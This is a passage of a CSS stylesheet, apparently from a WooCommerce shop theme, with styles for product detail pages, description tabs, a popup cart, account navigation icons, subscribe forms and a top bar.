  margin-bottom: 60px; }

/*------------- #PRODUCT-DETAILS --------------*/
@media (max-width: 570px) {
  .product-details {
    overflow: hidden; } }

.product-details .product-details-thumb {
  padding: 80px 100px 130px;
  position: relative;
  background-color: #edf2f7;
  -webkit-box-shadow: 0 25px 40px rgba(0, 0, 0, 0.3);
  box-shadow: 0 25px 40px rgba(0, 0, 0, 0.3);
  text-align: center;
  margin-bottom: 30px; }
  @media (max-width: 980px) {
    .product-details .product-details-thumb {
      padding: 30px; } }
  .product-details .product-details-thumb .product-details-img-wrap {
    position: relative;
    max-width: 271px;
    margin: 0 auto; }
    .product-details .product-details-thumb .product-details-img-wrap .sale {
      width: 80px;
      height: 80px;
      line-height: 80px;
      text-align: center;
      position: absolute;
      top: -25px;
      left: -43px;
      background-color: #f15b26;
      font-size: 18px;
      color: #fff;
      -webkit-border-radius: 100%;
      border-radius: 100%; }

.product-details .swiper-container {
  padding-bottom: 80px;
  margin-bottom: -80px;
  overflow: visible; }
  .product-details .swiper-container .swiper-slide {
    opacity: 0 !important; }
    .product-details .swiper-container .swiper-slide.swiper-slide-active {
      opacity: 1 !important; }
      @media (max-width: 570px) {
        .product-details .swiper-container .swiper-slide.swiper-slide-active {
          position: absolute;
          left: 50%;
          -webkit-transform: translate(-50%, 0) !important;
          -ms-transform: translate(-50%, 0) !important;
          transform: translate(-50%, 0) !important;
          display: block; } }

.product-details .product-details-info {
  padding-bottom: 40px;
  margin-bottom: 40px;
  border-bottom: 2px solid #edf2f7;
  position: relative;
  z-index: 10; }
  @media (max-width: 570px) {
    .product-details .product-details-info {
      padding-top: 40px; } }
  .product-details .product-details-info .woocommerce-review-link {
    color: var(--primary-accent-color); }
  .product-details .product-details-info .product-details-info-price {
    color: #f26522;
    font-size: 24px;
    margin-bottom: 15px; }
    .product-details .product-details-info .product-details-info-price .del {
      color: #cccccc;
      font-size: 18px;
      margin-right: 15px;
      text-decoration: line-through; }
  .product-details .product-details-info .product-details-info-title {
    margin-bottom: 20px; }
  .product-details .product-details-info .product-details-info-ratings {
    margin-bottom: 35px; }
    .product-details .product-details-info .product-details-info-ratings .ratings {
      display: inline-block;
      margin-right: 20px;
      color: #cccccc; }
      .product-details .product-details-info .product-details-info-ratings .ratings .fa-star {
        color: #fcd846; }
    .product-details .product-details-info .product-details-info-ratings .reviews {
      display: inline-block;
      font-size: 16px;
      color: var(--primary-accent-color); }
  .product-details .product-details-info .product-details-info-text {
    margin-bottom: 40px; }
  .product-details .product-details-info .quantity {
    margin-right: 30px !important;
    float: left; }
    @media (max-width: 980px) {
      .product-details .product-details-info .quantity {
        margin-bottom: 30px; } }
    .product-details .product-details-info .quantity .quantity-minus {
      display: block;
      float: left;
      padding: 0 20px;
      background-color: #f1f3f3;
      -webkit-border-radius: 50px 0 0 50px;
      border-radius: 50px 0 0 50px;
      font-size: 40px;
      border-right: 2px solid #e3e9e9;
      color: #cfcfcf;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease;
      height: 65px;
      line-height: 65px; }
      .product-details .product-details-info .quantity .quantity-minus:hover {
        color: #fff;
        background-color: #2f2c2c;
        border-right-color: #2f2c2c; }
    .product-details .product-details-info .quantity input {
      max-width: 70px;
      float: left;
      background-color: #f7f9f9;
      padding: 18px 20px;
      font-size: 16px;
      text-align: center;
      -webkit-border-radius: 0;
      border-radius: 0;
      height: 65px;
      width: auto; }
    .product-details .product-details-info .quantity .quantity-plus {
      display: block;
      float: left;
      padding: 0 20px;
      background-color: #f1f3f3;
      -webkit-border-radius: 0 50px 50px 0;
      border-radius: 0 50px 50px 0;
      font-size: 40px;
      border-left: 2px solid #e3e9e9;
      color: #cfcfcf;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease;
      height: 65px;
      line-height: 65px; }
      .product-details .product-details-info .quantity .quantity-plus:hover {
        color: #fff;
        background-color: #2f2c2c;
        border-right-color: #2f2c2c; }
  .product-details .product-details-info .btn i {
    font-size: 18px; }

.product-details .product-details-add-info .author {
  font-size: 16px;
  color: #2f2c2c;
  margin-bottom: 15px; }
  .product-details .product-details-add-info .author .author-name {
    color: var(--primary-accent-color); }

.product-details .product-details-add-info .tags {
  font-size: 16px;
  color: #2f2c2c;
  margin-bottom: 15px; }
  .product-details .product-details-add-info .tags .tags-item {
    color: #595959; }
    .product-details .product-details-add-info .tags .tags-item:hover {
      color: var(--primary-accent-color); }

.product-details .product-details-add-info .socials {
  font-size: 16px;
  color: #2f2c2c;
  margin-bottom: 15px; }
  .product-details .product-details-add-info .socials .social__item i {
    font-size: 20px;
    color: #d7d7d7;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
  .product-details .product-details-add-info .socials .social__item:hover i {
    color: #08acee; }

.product-details .pagination, .product-details .swiper-pagination {
  bottom: 0;
  left: 50%;
  transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0); }
  @media (max-width: 980px) {
    .product-details .pagination, .product-details .swiper-pagination {
      bottom: 10px; } }
  .product-details .pagination .swiper-pagination-bullet, .product-details .swiper-pagination .swiper-pagination-bullet {
    background-color: #d7d7d7; }
    .product-details .pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .product-details .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
      background-color: transparent;
      border: 2px solid var(--primary-accent-color); }

.product-description {
  background-color: #edf2f7;
  position: relative;
  padding-bottom: 80px; }
  .product-description ul li:before {
    color: var(--secondary-accent-color); }
  .product-description:before {
    content: '';
    display: block;
    width: 100%;
    height: 77px;
    background-color: #fff;
    position: relative; }
  .product-description .tab-content > .tab-pane {
    display: none; }
    .product-description .tab-content > .tab-pane.active {
      display: block; }
  .product-description .product-description-control {
    margin-top: -77px;
    margin-bottom: 50px;
    float: left;
    padding: 0; }
    .product-description .product-description-control li {
      display: inline-block; }
      .product-description .product-description-control li .control-item {
        padding: 25px 70px;
        text-align: center;
        text-transform: uppercase;
        background-color: #f1f3f3;
        border-right: 2px solid #e3e9e9;
        color: #2f2c2c;
        position: relative;
        font-size: 18px;
        float: left; }
        @media (max-width: 480px) {
          .product-description .product-description-control li .control-item {
            padding: 25px 30px;
            font-size: 16px; } }
        @media (max-width: 320px) {
          .product-description .product-description-control li .control-item {
            padding: 15px;
            font-size: 14px; } }
        .product-description .product-description-control li .control-item:before {
          content: '';
          display: block;
          width: 60%;
          height: 2px;
          position: absolute;
          background-color: var(--primary-accent-color);
          top: 0;
          left: 50%;
          transform: translate(-50%, 0);
          -webkit-transform: translate(-50%, 0);
          -ms-transform: translate(-50%, 0);
          opacity: 0; }
        .product-description .product-description-control li .control-item.reviews {
          border-right: none;
          -webkit-border-radius: 0 50px 0 0;
          border-radius: 0 50px 0 0; }
      .product-description .product-description-control li.active .control-item {
        background-color: #edf2f7;
        color: var(--primary-accent-color); }
        .product-description .product-description-control li.active .control-item:before {
          opacity: 1; }
      .product-description .product-description-control li:last-child {
        margin-left: -4px; }
    @media (max-width: 480px) {
      .product-description .product-description-control {
        margin-top: -74px; } }
    @media (max-width: 320px) {
      .product-description .product-description-control {
        margin-top: -51px;
        margin-bottom: 30px; } }
  .product-description .product-description-title {
    font-size: 40px;
    color: #2f2c2c;
    margin-bottom: 40px; }
    @media (max-width: 1024px) {
      .product-description .product-description-title {
        font-size: 26px; } }
  .product-description .comments__list-review .comments__item-review {
    border-bottom: none; }
    .product-description .comments__list-review .comments__item-review .comment-content p {
      margin-bottom: 30px; }
  .product-description .add-review .your-rating {
    padding-left: 40px;
    font-size: 16px; }
    .product-description .add-review .your-rating .ratings {
      display: inline-block;
      margin-left: 50px;
      color: #ccc;
      margin-bottom: 30px; }
      .product-description .add-review .your-rating .ratings .fa-star {
        color: #fcd846; }
  .product-description .add-review .contact-form {
    padding-bottom: 20px; }
    .product-description .add-review .contact-form input, .product-description .add-review .contact-form textarea {
      background-color: #fff; }
    .product-description .add-review .contact-form textarea {
      min-height: 230px; }
  .product-description .product-description-text {
    margin-bottom: 30px; }
  .product-description .tab-content ul {
    margin: 1.5em 0;
    list-style: none;
    padding-left: 20px; }
    .product-description .tab-content ul li {
      margin-bottom: 18px;
      font-size: 18px;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease;
      position: relative;
      padding-left: 40px; }
      .product-description .tab-content ul li:before {
        content: "\e908";
        position: absolute;
        left: 0;
        top: 5px;
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
        font-family: 'seosight';
        counter-increment: none;
        font-size: 12px; }

.woocommerce table.shop_attributes td {
  padding: 8px; }

.logged-in-as a + a {
  margin-left: 20px; }

.comment-form-rating {
  margin-bottom: 30px; }

.product-description .product-description-control {
  margin-top: -77px;
  margin-bottom: 50px;
  float: left;
  padding: 0;
  width: 100%; }

.comment-form-cookies-consent [type="checkbox"] {
  margin: 6px 10px 0 20px; }

@media (max-width: 768px) {
  .product-description .product-description-control {
    margin-top: -71px; } }

.product-description .product-description-control
li {
  display: inline-block;
  padding-left: 0;
  margin-left: -4px; }

@media (max-width: 1000px) {
  .product-description .product-description-control
li {
    width: 100%;
    margin-bottom: 0; } }

.product-description .product-description-control li:first-child .control-item {
  -webkit-border-radius: 50px 0 0 0;
  border-radius: 50px 0 0 0; }

@media (max-width: 1000px) {
  .product-description .product-description-control li:first-child .control-item {
    -webkit-border-radius: 50px 50px 0 0;
    border-radius: 50px 50px 0 0; } }

.product-description .product-description-control li:last-child .control-item {
  border-right: none;
  -webkit-border-radius: 0 50px 0 0;
  border-radius: 0 50px 0 0; }

@media (max-width: 1000px) {
  .product-description .product-description-control li:last-child .control-item {
    -webkit-border-radius: 50px;
    border-radius: 50px; } }

.product-description .product-description-control li.active .control-item {
  background-color: #f7f9f9; }

.product-description .product-description-control li.active .control-item:before {
  opacity: 1; }

.product-description .product-description-control li:first-child {
  margin-left: 0; }

.product-description .product-description-control li:before {
  display: none; }

@media (max-width: 320px) {
  .product-description .product-description-control {
    margin-top: -51px;
    margin-bottom: 30px; } }

@media (max-width: 1000px) {
  .product-description .product-description-control li .control-item {
    width: 100%;
    border: none;
    -webkit-border-radius: 50px;
    border-radius: 50px; } }

@media (max-width: 768px) {
  .product-description .product-description-control li .control-item {
    font-size: 14px;
    padding: 25px 70px; } }

.project-meta {
  margin-bottom: 30px; }
  .project-meta .post__date + .sl-wrapper {
    margin-left: 20px; }
  .project-meta + .crumina-heading {
    margin-bottom: 30px; }
  .project-meta .sl-wrapper .count-likes {
    font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, serif; }
  .project-meta .likes {
    display: inline-block;
    color: #ff454f;
    vertical-align: middle; }
    .project-meta .likes .count-likes {
      font-size: 18px;
      float: left; }
    .project-meta .likes i {
      font-size: 26px;
      float: left;
      margin-right: 5px; }

.challenge-solutions .challenge-solutions-thumb {
  border: 2px solid #edf2f7;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 30px; }
  .challenge-solutions .challenge-solutions-thumb img {
    margin-bottom: 30px; }
  .challenge-solutions .challenge-solutions-thumb .text {
    padding-left: 30px;
    font-size: 14px;
    margin-bottom: 0; }

.challenge-solutions .challenge-solutions-content .crumina-heading:first-child {
  margin-bottom: 40px; }

.product-description-ver3 {
  position: relative; }
  .product-description-ver3 .product-description-ver3-thumb {
    width: auto;
    margin: 0 auto;
    position: relative;
    padding: 60px 0 40px 0; }
    @media (max-width: 768px) {
      .product-description-ver3 .product-description-ver3-thumb {
        padding-bottom: 30px; } }

.half-height-bg {
  position: absolute;
  height: 50%;
  left: 0;
  right: 0;
  bottom: 0; }

.image-shadow-rounded {
  -webkit-border-radius: 10px;
  border-radius: 10px;
  border-color: transparent;
  -webkit-box-shadow: 24px 50px 60px rgba(0, 0, 0, 0.3);
  box-shadow: 24px 50px 60px rgba(0, 0, 0, 0.3); }

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  -webkit-border-radius: 50px;
  border-radius: 50px;
  -webkit-box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2);
  box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2); }

.select2-search input {
  -webkit-border-radius: 0;
  border-radius: 0; }

.woocommerce-info:before {
  color: var(--primary-accent-color); }

.woocommerce-message,
.woocommerce-info {
  border-top-color: var(--primary-accent-color); }

/*------------- #INTERESTED-PRODUCTS --------------*/
.interested-products {
  text-align: center; }
  .interested-products .products > h2 {
    padding: 1.5em; }
  .interested-products .crumina-heading {
    margin-bottom: 50px; }
  .interested-products .books-item {
    margin-bottom: 60px; }

/*/ Effect 2: Move Up /*/
#items-grid > div.animate {
  -webkit-transform: translateY(200px);
  -ms-transform: translateY(200px);
  transform: translateY(200px);
  -webkit-animation: moveUp 0.65s ease forwards;
  animation: moveUp 0.65s ease forwards; }

@-webkit-keyframes moveUp {
  0% { }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1; } }

@keyframes moveUp {
  0% { }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

/*------------- #POPUP-CART --------------*/
.cart-contents {
  display: inline-block;
  position: relative;
  z-index: 1; }

.cart-popup-wrap {
  position: absolute;
  top: 39px;
  right: -50px;
  width: 370px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 15px 15px 30px rgba(0, 0, 0, 0.16);
  box-shadow: 15px 15px 30px rgba(0, 0, 0, 0.16);
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  max-height: 0;
  overflow-y: auto;
  z-index: 10;
  -webkit-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease; }
  @media (max-width: 480px) {
    .cart-popup-wrap {
      top: -webkit-calc(100% + 10px);
      top: calc(100% + 10px);
      width: 300px;
      right: -130px; } }
  .cart-popup-wrap .popup-cart {
    padding: 40px;
    background-color: #fff; }
    .cart-popup-wrap .popup-cart .title-cart {
      font-size: 22px; }
    .cart-popup-wrap .popup-cart .subtitle {
      font-size: 16px;
      margin-bottom: 20px; }
    .cart-popup-wrap .popup-cart .btn {
      text-transform: capitalize;
      width: 100%;
      text-align: center; }
    .cart-popup-wrap .popup-cart .cart-product .cart-product__item {
      display: table;
      padding: 20px 0;
      border-bottom: 2px solid #edf2f7; }
      .cart-popup-wrap .popup-cart .cart-product .cart-product__item:last-child {
        border: none; }
      .cart-popup-wrap .popup-cart .cart-product .cart-product__item .product-del {
        width: 25px;
        height: 25px;
        position: relative;
        font-size: 25px;
        z-index: 2;
        font-weight: 100;
        cursor: pointer;
        display: table-cell;
        vertical-align: middle; }
      .cart-popup-wrap .popup-cart .cart-product .cart-product__item img {
        float: left;
        padding-right: 20px;
        display: table-cell;
        vertical-align: middle;
        width: 80px; }
      .cart-popup-wrap .popup-cart .cart-product .cart-product__item .cart-product-content {
        display: table-cell;
        vertical-align: middle; }
        .cart-popup-wrap .popup-cart .cart-product .cart-product__item .cart-product-content .cart-product-title {
          font-size: 16px;
          line-height: 1; }
        .cart-popup-wrap .popup-cart .cart-product .cart-product__item .cart-product-content .price {
          font-size: 14px; }
  .cart-popup-wrap .cart-total {
    padding: 30px 40px 40px;
    background-color: #edf2f7;
    overflow: hidden;
    width: 100%; }
    @media (max-width: 480px) {
      .cart-popup-wrap .cart-total {
        padding: 15px 20px 20px; } }
    .cart-popup-wrap .cart-total .cart-total-text {
      margin-bottom: 30px;
      overflow: hidden; }
      .cart-popup-wrap .cart-total .cart-total-text .title {
        text-transform: uppercase;
        font-size: 16px;
        float: left; }
      .cart-popup-wrap .cart-total .cart-total-text .total-price {
        font-size: 18px;
        float: right; }
    .cart-popup-wrap .cart-total .btn {
      width: 50%;
      -webkit-border-radius: 50px 0 0 50px;
      border-radius: 50px 0 0 50px;
      float: left; }
      .cart-popup-wrap .cart-total .btn:last-child {
        -webkit-border-radius: 0 50px 50px 0;
        border-radius: 0 50px 50px 0; }
      .cart-popup-wrap .cart-total .btn + .btn {
        margin-left: 0; }
  .cart-popup-wrap.cart-with-product .popup-cart {
    padding: 40px 40px 0 40px; }
    @media (max-width: 480px) {
      .cart-popup-wrap.cart-with-product .popup-cart {
        padding: 20px 20px 0 20px; } }

.cart-btns-action {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }
  .cart-btns-action .btn {
    font-size: 14px; }

/*------------- #WOOCOMMERCE --------------*/
.select2-dropdown {
  -webkit-border-radius: 20px !important;
  border-radius: 20px !important;
  margin-top: 10px;
  padding: 15px 0;
  border: none;
  -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
  box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3); }

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid var(--primary-accent-color);
  -webkit-border-radius: 20px;
  border-radius: 20px; }

.select2-search--dropdown .select2-search__field {
  padding: 4px 15px; }

.woocommerce-address-fields__field-wrapper {
  overflow: hidden;
  margin-bottom: 15px; }

.woocommerce-checkout-review-order-table .cart-product-wrap-title-main tr > th {
  padding: 30px 0 30px 100px; }

@media (max-width: 768px) {
  .woocommerce-checkout-review-order-table .cart-product-wrap-title-main tr > th {
    padding-left: 30px; } }

@media (max-width: 570px) {
  .woocommerce-checkout-review-order-table .cart-product-wrap-title-main tr > th {
    padding-left: 10px; } }

.shop_table .variation {
  margin: 5px 0; }

.variation-Color {
  display: inline-block; }

.woocommerce form .form-row label {
  padding-left: 15px; }

.woocommerce div.product div.images img {
  width: auto; }

.woocommerce-product-gallery ol li::before {
  display: none; }

.woocommerce-product-gallery ol li {
  padding-left: 0; }

figure.woocommerce-product-gallery__wrapper {
  max-width: none; }

.woocommerce-MyAccount-navigation ul li.is-active a:before {
  opacity: 1; }

.woocommerce-MyAccount-navigation ul li a:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0f6";
  line-height: 1.618;
  margin-left: 0.5407911001em;
  width: 1.41575em;
  text-align: right;
  float: right;
  opacity: .25;
  -webkit-transition: all .15s ease;
  -o-transition: all .15s ease;
  transition: all .15s ease; }

.woocommerce-MyAccount-navigation ul li a:hover:before {
  opacity: 1; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before {
  content: "\f0e4"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before {
  content: "\f291"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before {
  content: "\f1c6"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before {
  content: "\f015"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before {
  content: "\f09d"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before {
  content: "\f007"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
  content: "\f08b"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a:before {
  content: "\f021"; }

.my_account_orders .button.view:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f06e";
  margin-left: 0.5407911001em; }

p.order-again .button:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f021";
  margin-left: 0.5407911001em; }

.woocommerce-MyAccount-downloads .button:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0ed";
  margin-left: 0.5407911001em; }

.woocommerce .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a:before,
.woocommerce-page .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a:before {
  content: "\f005"; }

.woocommerce-MyAccount-navigation ul li a {
  padding: .875em 0;
  display: block; }

.woocommerce-MyAccount-navigation ul li {
  list-style: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  position: relative; }

.woocommerce-MyAccount-navigation ul {
  margin-left: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.05); }

.woocommerce-MyAccount-navigation {
  width: 21%;
  float: left;
  margin-right: 3%; }

.woocommerce-MyAccount-content {
  width: 76%;
  float: right;
  margin-right: 0; }
  .woocommerce-MyAccount-content fieldset {
    border: none; }
    .woocommerce-MyAccount-content fieldset legend {
      font-size: 2rem;
      margin-top: 30px; }

.woocommerce form.login {
  border: none;
  padding: 0; }
  .woocommerce form.login input.button {
    display: block;
    width: auto;
    padding: 18px 50px;
    text-transform: uppercase;
    font-weight: 900;
    margin: 30px 0;
    color: #fff;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    background-color: var(--primary-accent-color); }
  .woocommerce form.login [type="checkbox"] {
    margin: 9px 0 10px 0;
    -webkit-box-shadow: none;
    box-shadow: none; }

@media (max-width: 1024px) {
  .woocommerce .product.first {
    clear: none; } }

@media (max-width: 980px) {
  .cart-total.cart_totals {
    width: 100%; } }

@media (max-width: 768px) {
  .woocommerce table.shop_table_responsive tr td.product-thumbnail::before, .woocommerce-page table.shop_table_responsive tr td.product-thumbnail::before {
    display: none; } }

@media (max-width: 500px) {
  .woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product {
    width: 100%;
    float: none; } }

/*------------- #SOCIALS --------------*/
.socials .social__item {
  margin-right: 15px;
  background-color: transparent;
  cursor: pointer;
  opacity: .85; }
  @media (max-width: 320px) {
    .socials .social__item {
      margin-right: 5px; } }
  .socials .social__item:hover {
    opacity: 1; }
  .socials .social__item:last-child {
    margin-right: 0; }
  .socials .social__item svg {
    width: 36px;
    height: 36px; }
  .socials .social__item img {
    height: 24px; }

/*------------- #SUBSCRIBE --------------*/
#subscribe-section {
  color: #fff;
  background-color: var(--primary-accent-color); }

.subscribe {
  padding: 72px 15px;
  position: relative; }
  @media (max-width: 1024px) {
    .subscribe {
      padding: 72px 15px 170px; } }
  .subscribe form {
    margin-bottom: 25px; }
  .subscribe .subscribe-title {
    margin-bottom: 23px;
    color: inherit; }
  .subscribe .sub-title {
    opacity: .75;
    float: left; }
  .subscribe .images-block img, .subscribe .images img {
    position: absolute;
    opacity: 0;
    max-height: 90%; }
    .subscribe .images-block img.mail, .subscribe .images img.mail {
      left: 0;
      bottom: -100%; }
      @media (max-width: 1199px) {
        .subscribe .images-block img.mail, .subscribe .images img.mail {
          width: 11%; } }
      @media (max-width: 768px) {
        .subscribe .images-block img.mail, .subscribe .images img.mail {
          width: 35%; } }
      @media (max-width: 640px) {
        .subscribe .images-block img.mail, .subscribe .images img.mail {
          width: 40%; } }
      @media (max-width: 360px) {
        .subscribe .images-block img.mail, .subscribe .images img.mail {
          width: 60%; } }
    .subscribe .images-block img.gear, .subscribe .images img.gear {
      top: 50px;
      right: 20px; }
      @media (max-width: 800px) {
        .subscribe .images-block img.gear, .subscribe .images img.gear {
          top: 10px; } }
    .subscribe .images-block img.mail-2, .subscribe .images img.mail-2 {
      bottom: 0;
      right: -100%; }
  .subscribe .images-block.not-animated img, .subscribe .images.not-animated img {
    opacity: 1; }
    .subscribe .images-block.not-animated img.mail, .subscribe .images.not-animated img.mail {
      opacity: 1;
      bottom: 0; }
    .subscribe .images-block.not-animated img.gear, .subscribe .images.not-animated img.gear {
      opacity: 1; }
    .subscribe .images-block.not-animated img.mail-2, .subscribe .images.not-animated img.mail-2 {
      opacity: 1;
      right: 0; }

.form-subscribe {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap; }
  @media (max-width: 460px) {
    .form-subscribe {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      height: auto; } }
  @media (max-width: 460px) {
    .form-subscribe > * {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      height: auto; } }
  .form-subscribe input {
    background-color: #fff;
    padding: 17px 40px;
    font-size: 16px;
    color: #797676;
    border-color: transparent;
    -webkit-border-radius: 50px 0 0 50px;
    border-radius: 50px 0 0 50px;
    width: 69%;
    margin-bottom: 0;
    margin-right: 1px; }
    @media (max-width: 460px) {
      .form-subscribe input {
        width: 100%;
        margin-bottom: 20px;
        -webkit-border-radius: 50px;
        border-radius: 50px; } }
    .form-subscribe input:focus {
      -webkit-box-shadow: 17px 0 60px #d3dcdc;
      box-shadow: 17px 0 60px #d3dcdc; }
  .form-subscribe.with-name input {
    width: 34%;
    margin-right: 1px; }
  .form-subscribe.with-name .name {
    -webkit-border-radius: 0;
    border-radius: 0;
    border-left: 1px solid #edf2f7; }
  @media (max-width: 460px) {
    .form-subscribe.with-name input {
      width: 100%; }
    .form-subscribe.with-name .name {
      -webkit-border-radius: 50px;
      border-radius: 50px;
      border-left: none; } }
  .form-subscribe.with-name.name-field-swap input {
    width: 35%;
    -webkit-border-radius: 0;
    border-radius: 0; }
    @media (max-width: 460px) {
      .form-subscribe.with-name.name-field-swap input {
        width: 100%;
        -webkit-border-radius: 50px;
        border-radius: 50px; } }
  .form-subscribe.with-name.name-field-swap .name {
    -webkit-border-radius: 50px 0 0 50px;
    border-radius: 50px 0 0 50px;
    border-left: 1px solid #edf2f7; }
    @media (max-width: 460px) {
      .form-subscribe.with-name.name-field-swap .name {
        width: 100%;
        -webkit-border-radius: 50px;
        border-radius: 50px; } }
  .form-subscribe button {
    display: inline-block;
    padding: 18px 40px;
    -webkit-border-radius: 0 50px 50px 0;
    border-radius: 0 50px 50px 0;
    font-size: 15px;
    text-transform: uppercase;
    width: 30%;
    cursor: pointer;
    position: relative;
    color: #fff;
    text-align: center;
    background-color: var(--secondary-accent-color); }
    @media (max-width: 480px) {
      .form-subscribe button {
        padding: 17px 10px; } }
    @media (max-width: 460px) {
      .form-subscribe button {
        padding: 20px;
        width: 100%;
        -webkit-border-radius: 50px;
        border-radius: 50px; } }

.subscribe .emaillist form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end; }

.subscribe .emaillist .es-field-wrap {
  margin-bottom: 0;
  margin-right: 1px; }
  .subscribe .emaillist .es-field-wrap:first-child input {
    -webkit-border-radius: 50px 0 0 50px;
    border-radius: 50px 0 0 50px; }
  .subscribe .emaillist .es-field-wrap:nth-child(2) input {
    -webkit-border-radius: 0;
    border-radius: 0; }

.subscribe .emaillist input {
  margin-bottom: 0; }

.subscribe .emaillist br {
  display: none; }

.subscribe .emaillist .es_subscription_form_submit {
  display: inline-block;
  background-color: #2f2c2c;
  padding: 20px 40px;
  font-size: 15px;
  text-transform: uppercase;
  cursor: pointer;
  position: relative;
  color: #fff;
  text-align: center;
  width: auto;
  -webkit-border-radius: 0 50px 50px 0;
  border-radius: 0 50px 50px 0; }

@media (max-width: 640px) {
  .subscribe .emaillist form {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column; }
  .subscribe .emaillist input {
    width: 100%; }
  .subscribe .emaillist .es-field-wrap {
    margin-bottom: 20px;
    width: 100%; }
    .subscribe .emaillist .es-field-wrap:first-child input {
      -webkit-border-radius: 50px;
      border-radius: 50px; }
    .subscribe .emaillist .es-field-wrap:nth-child(2) input {
      -webkit-border-radius: 50px;
      border-radius: 50px; }
  .subscribe .emaillist .es_subscription_form_submit {
    width: 100%;
    -webkit-border-radius: 50px;
    border-radius: 50px; } }

/*------------- #TOP-BAR --------------*/
.top-bar {
  background-color: #fff;
  padding: 16px 0;
  font-size: 14px;
  color: #2f2c2c;
  -webkit-box-shadow: 0 -20px 40px rgba(0, 0, 0, 0.3);
  box-shadow: 0 -20px 40px rgba(0, 0, 0, 0.3);
  position: relative;
  z-index: 30;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }
  @media (max-width: 992px) {
    .top-bar {
      width: 320px;
      -webkit-transform: translate(-50%, -100%);
      -ms-transform: translate(-50%, -100%);
      transform: translate(-50%, -100%);
      position: fixed;
      left: 50%;
      -webkit-border-radius: 0 0 10px 10px;
      border-radius: 0 0 10px 10px; } }
  @media (max-width: 992px) {
    .top-bar > .container {
      width: 100%; } }
  .top-bar.open {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    z-index: 999; }
  .top-bar .flags {
    width: 16px;
    height: 16px;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    overflow: hidden;
    float: left;
    margin-right: 10px; }
  .top-bar .nice-select {
    float: left;
    padding: 0 40px 0 0;
    background-color: transparent;
    font-size: 14px;
    margin-bottom: 0;
    color: var(--primary-accent-color); }
    @media (max-width: 992px) {
      .top-bar .nice-select {
        float: none; } }
    .top-bar .nice-select span {
      color: var(--primary-accent-color); }
